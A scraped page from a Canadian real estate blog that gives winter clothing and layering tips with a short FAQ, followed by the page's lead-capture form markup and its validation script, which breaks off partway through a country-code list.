<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather.jpg" alt="Winter Clothes For Freezing Weather" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Best-Clothing-For-Freezing-Weather-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Freezing weather cannot be escaped, but the right outfit can be helpful; to tackle it well. The winter clothes in Canada are all about picking the pieces that keep you warm and do not hold moisture. If any of the winter clothing pieces holds moisture, then it will make you feel cold. Consequently, investing in winter wear in Canada with an insulation layer is significant to retain warmth.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="To_Sum_It_Up"></span>To Sum It Up<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Winter layering in Canada is the best way to stay insulated and to keep your body warm. The excessive dressing of winter wear in Canada will make you overheat. Thus, the body will start losing heat with sweat and you will feel cold. Therefore, mastering the art of dressing is imperative to keep yourself warm and, at the same time, look stylish.</p>
<h2><span class="ez-toc-section" id="You_May_Also_Read"></span>You May Also Read:<span class="ez-toc-section-end"></span></h2>
<table width="642">
<tbody>
<tr>
<td width="321">
<p><a href="https://www.squareyards.ca/blog/get-ready-for-your-first-winter-in-canada/">Your First Winter in Canada</a></p>
</td>
<td width="321">
<p><a href="https://www.squareyards.ca/blog/what-to-look-for-when-buying-a-home-in-winters/">Buying a House in Winters</a></p>
</td>
</tr>
<tr>
<td width="321">
<p><a href="https://www.squareyards.ca/blog/guide-to-traveling-canada-in-winter/">Traveling Canada in Winter</a></p>
</td>
<td width="321">
<p><a href="https://www.squareyards.ca/blog/selling-your-home-in-winter/">Selling Your Home in Winter</a></p>
</td>
</tr>
<tr>
<td width="321">
<p><a href="https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/">Home Cleaning Checklist for Winter</a></p>
</td>
<td width="321">
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>

<h2 class="wp-block-heading" style="text-align: left;"><span class="ez-toc-section" id="FAQs"></span>FAQs<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block" style="text-align: justify;">
<div id="faq-question-1647934842791" class="schema-faq-section"><strong class="schema-faq-question">How do Canadians dress in winter?</strong>
<p class="schema-faq-answer">Dressing in Canada is all about layering. Multiple warm clothes and a pair of warm socks will keep you warm and cosy in Toronto.</p>
</div>
<div id="faq-question-1647934863125" class="schema-faq-section"><strong class="schema-faq-question">What kind of dressing is perfect for winter in Ontario?</strong>
<p class="schema-faq-answer">The people of Ontario believe in boots, hats, socks, coats, gloves and layering multiple warm clothes or windbreaker clothes with jeans in winter.</p>
</div>
<div id="faq-question-1647934879540" class="schema-faq-section"><strong class="schema-faq-question">How do I dress like a Canadian?</strong>
<p class="schema-faq-answer">To dress like a Canadian, opt for a fitted flannel shirt, warm pair of socks and a jean-on-jean fit for winters. You can also add a toque on top of the fitting.</p>
</div>
<div id="faq-question-1647934899211" class="schema-faq-section"><strong class="schema-faq-question">Does it snow a lot in Toronto?</strong>
<p class="schema-faq-answer">In Toronto, the snowfall mostly leaves without touching the 5 centimetres (1.97 inches) mark of fresh snow.</p>
</div>
<div id="faq-question-1647934917743" class="schema-faq-section"><strong class="schema-faq-question">Is Toronto very cold in winters?</strong>
<p class="schema-faq-answer">The climate of Toronto is continental and stays freezing in winters. Even though the city is in the southern part of the country, northern America contributes to the freezing cold in Toronto. </p>
</div>
<div id="faq-question-1647934931816" class="schema-faq-section"><strong class="schema-faq-question">What pants make a good choice for Canadian winters?</strong>
<p class="schema-faq-answer">For winters in Canada, wool-blended, velvet, jeans, and corduroy pants are good options to stay warm.</p>
</div>
</div>
                            </div>
					</article>
	

                  
                    <div class="row mb-5 prevnextlinks justify-content-center align-items-center "> 
                       <div class="col-md-6 col-xs-12 rightborder pl-0"><div class="thepostlink">&laquo; <a href="https://www.squareyards.ca/blog/chequing-accounts-in-canada/" rel="prev">Know The Types And Features of Chequing Accounts in Canada</a></div></div>
                       <div class="col-md-6 col-xs-12 text-right pr-0"><div class="thepostlink"><a href="https://www.squareyards.ca/blog/reverse-mortgage-in-canada/" rel="next">How Reverse Mortgage in Canada Works</a> &raquo;</div></div>
                    </div>
                                        
                                            <!-- Begin Author box  desktop-->                                     
                        <div class="row post-top-meta hidden-md-down"> 
                            <div class="col-md-2 col-xs-12"> 
                                <a href="https://www.squareyards.ca/blog/author/richa-sahalsquareyards-in/">
                                    <img alt='' src='https://secure.gravatar.com/avatar/ef8491c0498012c4a60b05d65b30353b50992ab3ac76b812100c5a459d38026c?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef8491c0498012c4a60b05d65b30353b50992ab3ac76b812100c5a459d38026c?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo imgavt' height='72' width='72' loading='lazy' decoding='async'/>                                </a>
                            </div>                                         
                            <div class="col-md-10 col-xs-12"> 
                                <a class="text-capitalize link-dark" href="https://www.squareyards.ca/blog/author/richa-sahalsquareyards-in/">
                                Richa.sahal@squareyards.in</a>
                                <span class="author-description d-block"></span> 
                            </div>                                         
                        </div>
                                         </div>
        
                    
         
        <div class="col-md-4">
            <div class="sticky">
             <style> 
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input:focus,.selectBoxDropdown:focus{outline:none}
/* .position-sticky{position: sticky!important;top: 112px;} */
 .formSticky{max-width:360px;border-radius:8px;background:#fff;min-height:370px;border-radius: 8px; border: solid 1px #ededed;}
 .formSticky h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
 .formSticky .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
 .formSticky .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
 .formSticky .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
 .formSticky .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
 .formSticky .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
 .formSticky .propTab:last-child::before{display:none}
 .formSticky .propTab em{height:29px;width:38px}
 .formSticky .propTab.fixedTab span{color:#5E449B}
 .formSticky .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
 .formSticky .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
 .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
 .formSticky .btn-primary{background:#2e8540;color:#fff;border:#2e8540 solid 1px}
 .formSticky .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .form-group{margin-bottom:15px;position:relative;z-index:999999}
 .formSticky .form-group .form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .propTab .hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
 .formSticky .propTab .hti-icon1{background-position:-1px -1px}
 .formSticky .propTab .hti-icon2{background-position:-40px -1px}
 .formSticky .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
 .formSticky .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
 .formSticky  .icon-phone-o:before{content:"\e912"}
.formSticky .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
 .form-group input[type=text] {border-radius:5px !important}
 .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
.formSticky .form-group .form-control.errorMsg:focus-visible {outline: 2px solid #f00;}
.hide-wcag {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}

@media screen and (max-width:540px) {
 .formSticky .propTabBox{padding:2px 20px 10px 20px}
}
</style>
<div class="position-sticky">
    <div class="stickyForm">
        <div class="formSticky">
            <h3>Contact Our Real Estate Experts</h3>
            <div class="propTabBox">
                <div class="propTab fixedTab" role="button" aria-label="sale" tabIndex="0">
                    <em class="hti hti-icon1"></em><span>Sale</span>
                </div>
                <div class="tabScroll">
                    <div class="propTab"  role="button" aria-label="sale" tabIndex="0">
                        <em class="hti hti-icon2"></em><span>Lease</span>
                    </div>
                </div>
            </div>
            <div class="formBox">
                <form class="blog_leads"  method="post" id="leadFormSticky">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">

                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div class="form-group">
                        <input autocomplete="new-password" type="text" required name="name" maxlength="50" placeholder="Name" value="" class="form-control" aria-label="name">
                    </div>
                    <div class="form-group">
                        <input type="email" maxlength="100"  name="email" required placeholder="Email ID" class="form-control " value="" aria-label="email">
                    </div>
                    <div class="form-group">
                        <div class="ldBxInptGrp">
                            <div class="ldBxAdOn selectBox">
                                <select id="ddCountryCode" name="countryCode" aria-label="country code" class="selectBoxDropdown"></select>
                            </div>
                            <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15" placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"  value="" required="" aria-label="phone number">
                        </div>
                        <span id="phoneError" style="color:#E81D2E"></span>
                    </div>
                    <button class="btn btn-primary leadGenrationButton " type="button"><em class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>
    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim()
        jQuery("input[name=type]").val('Sale');
        countryCodeSetforSticky();
    });
    const handleFormError = {
        check: false,
        message: {
            name: 'Please enter valid name.',
            email: 'Please enter valid email.',
            mobile: 'Please enter valid number.'
        },
        remove: function(el, formId) {
        if(this.check) {
            jQuery("#" + formId).find("#inputErrorMsg").remove();
            el.removeClass("errorMsg"); 
            el.removeAttr("aria-invalid");
            el.removeAttr("aria-describedBy");
            this.check = false;
        }
        },
        add: function(el, formId, name) {
            if(!this.check) {
            const messageEl = `<div id="inputErrorMsg" class="hide-wcag">${this.message[name]}</div>`;
            jQuery("#" + formId).prepend(messageEl);
            el.addClass("errorMsg");  
            el.attr({'aria-invalid':'true', 'aria-describedBy':'inputErrorMsg'});
            this.check = true;
            }
        }
    }
    function verifyEmailCommanLead(email) {
        regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i
        emailValid = regexPattern.test(email)
        if (emailValid == false) {
            return false
        } else {
            return true
        }
    }
    function handleLeadFormError (formId) {
        const inputNameEl = jQuery("#" + formId).find("input[name='name']");
        var name = inputNameEl.val()
        var nameRegex = new RegExp("^[a-zA-Z][a-zA-Z\\s]*$");

        inputNameEl.on('input',function(event){
            event.preventDefault();
            event.stopPropagation();
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            this.value = this.value.replace(/[^A-Za-z ]/g, '');
            if(handleFormError.check) {
            handleFormError.remove(inputNameEl, formId);
            }
        });
        
        
        if(name === '' && !(nameRegex.test(name))) {
            handleFormError.add(inputNameEl, formId, 'name');
            inputNameEl.focus();
            return false;
        }

        const inputEmailEl = jQuery("#" + formId).find("input[name='email']");
        var email = inputEmailEl.val();

        inputEmailEl.on('input',function(event){
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            if(handleFormError.check) {
                handleFormError.remove(inputEmailEl, formId);
            }
        });
        
        var verify_email = verifyEmailCommanLead(email);
        if (!verify_email) {
            handleFormError.add(inputEmailEl, formId, 'email');
            inputEmailEl.focus();
            return false
        }

        const inputMobileEl = jQuery("#" + formId).find("input[name=mobileNo]");
        var mobLength = inputMobileEl.val();

        const inputCountryCodeEl = jQuery("#" + formId).find("[name=countryCode]");
        var countryCode = jQuery("#" + formId).find("[name=countryCode]").val();
        
        var numberRegex = new RegExp("^(\\d{10}|\\d{3}-\\d{3}-\\d{4})$");

        inputMobileEl.on('input', function(e) {
            if(handleFormError.check) {
                handleFormError.remove(inputMobileEl, formId);
            }
        });


        if (numberRegex.test(mobLength)) {
            mobLength=mobLength.replace(/-/g, '');
            if (mobLength == '') {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobLength.length) != 10) {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            }
        } else {
            const inputErrorMsg = 'Please enter valid number.';
            handleFormError.add(inputMobileEl, formId, 'mobile');
            inputMobileEl.focus();
            return false
        }

        let type = jQuery("#" + formId).find("input[name=type]").val();

        if (type == "Sale") {
            jQuery("#" + formId).find("input[name=CampId]").val(3915);
        } else {
            jQuery("#" + formId).find("input[name=CampId]").val(3911);
        }


        // if (emailValid) {
        //     form_data = jQuery("#leadFormSticky").serialize();
        // } else {
        //     console.log("workingfalse");
        //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
        //     return false;
        // }

        let form_data = jQuery("#" + formId).serialize();
        lead_genration_detailPage(form_data);


    }
    const boxes = document.querySelectorAll('.leadGenrationButton');
    boxes.forEach(box => {
        box.addEventListener('click', function handleClick(event) {
            // e.preventDefault()

            // jQuery("#leadFormSticky").find("[name=email]").removeClass("errorMsg");
            // jQuery("#leadFormSticky").find("[name=mobileNo]").removeClass("errorMsg");

            // email = jQuery("#leadFormSticky").find("input[name=email]").val();
            // mobile = jQuery("#leadFormSticky").find("input[name=mobileNo]").val();
            // countryCode = jQuery("#ddCountryCode").val();
            // type = jQuery("#leadFormSticky").find("input[name=type]").val();
            
            // if (mobile == '') {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // }

            // if (type == "Sale") {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3915);
            // } else {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3911);
            // }

            // regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            // emailValid = regexPattern.test(email);

            // if (emailValid) {
            //     form_data = jQuery("#leadFormSticky").serialize();
            // } else {
            //     console.log("workingfalse");
            //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
            //     return false;
            // }

            // lead_genration_detailPage(form_data);

            
            const button = event.target;
            const form = button.closest("form");
            const formId = form.id;
            handleLeadFormError(formId);
        });
        box.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                const button = event.target;
                const form = button.closest("form");
                const formId = form.id;
                handleLeadFormError(formId);
            }
        })
    });

    


    const boxes_s = document.querySelectorAll('.propTabBox .propTab');
    boxes_s.forEach(box_s => {
        box_s.addEventListener('click', function handleClick(event) {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
        });
        box_s.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
            }
        });
    });
    const boxes_ss = document.querySelectorAll('.propTabBox .propTab');
    boxes_ss.forEach(box_ss => {
        box_ss.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, 